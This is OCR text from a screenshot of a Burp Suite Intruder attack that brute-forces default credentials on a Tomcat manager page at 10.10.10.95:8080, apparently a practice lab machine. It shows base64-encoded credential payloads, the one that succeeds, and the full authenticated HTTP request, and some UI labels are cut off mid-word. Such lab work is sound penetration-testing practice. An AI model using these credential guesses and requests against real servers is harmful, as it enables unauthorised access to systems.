 Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload
type can be customized in different ways.
Payload
Payload
2. Intruder attack of 10.10.10.95 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
45 2 dG9tY2F0OnMzY3JldA== 200 16157
30 2 YWRtaW46YWRtaW4= 403 3513
0 401 2838
1 1 YWRtaW46cGFzc3dvcmQ= 401 2838
2 1 YWRtaW46 401 2838
3 1 YWRtaW46UGFzc3dvcmQx 401 2838
4 1 YWRtaW46cGFzc3dvcmQx 401 2838
5 1 YWRtaW46YWRtaW4= 401 2838
6 1 YWRtaW46dG9tY2F0 401 2838
7 1 Ym90aDp0b21jYXQ= 401 2838
8 1 bWFuYWdlcjptYW5hZ2Vy 401 2838
9 1 cm9sZTE6cm9sZTE= 401 2838
10 1 cm9sZTE6dG9tY2F0 401 2838
11 1 cm9sZTpjaGFuZ2V0aGlz 401 2838
12 1 401 2838
Payloa
This pay
Pas
Loa
Rem
Cle
Ad
Add fr
Payloa
You can
Ad
Ed
Rem
U
Dov
Request Response
Pretty Raw Hex \n
1 GET /manager/html HTTP/1.1
2 Host: 10.10.10.95:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.95:8080/
9 Cookie: JSESSIONID=F5C737B5BB05097BD2786F9DD8F0903F
10 Upgrade-Insecure-Requests: 1
11 Authorization: Basic dG9tY2F0OnMzY3JldA==
Search... 0 matches
Finished